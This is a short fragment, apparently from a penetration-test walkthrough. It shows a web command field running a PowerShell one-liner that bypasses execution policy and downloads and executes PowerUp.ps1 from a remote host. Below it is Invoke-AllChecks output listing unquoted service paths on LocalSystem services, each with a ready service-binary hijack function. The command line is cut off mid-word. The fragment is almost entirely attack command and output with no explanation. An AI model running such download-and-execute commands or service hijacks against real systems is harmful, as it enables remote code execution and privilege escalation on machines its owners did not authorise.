 CmdPath:
c:\windows\system32\cmd.exe
Argument:
/c powershell -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://192.168.0.106/PowerUp.ps1'); In
Submit
[*] Running Invoke-AllChecks
[*] Checking if user is in a local group with administrative privileges...
[*] Checking for unquoted service paths...
ServiceName : 2345PicSvc
Path : C:\Program Files (x86)\2345Soft\2345Pic\protect\Pic_2345Svc.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName '2345PicSvc' -Path <HijackPath>
ServiceName : 2345PinyinSvc
Path : C:\Program Files (x86)\2345Soft\2345Pinyin\5.8.1.7232\Protect\Pinyin_2345Svc.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName '2345PinyinSvc' -Path <HijackPath>
ServiceName : Protect_2345Explorer
Path : C:\Program Files (x86)\2345Soft\2345Explorer\Protect\Protect_2345Explorer.exe
StartName : LocalSystem
AbuseFunction : Write-ServiceBinary -ServiceName 'Protect_2345Explorer' -Path <HijackPath>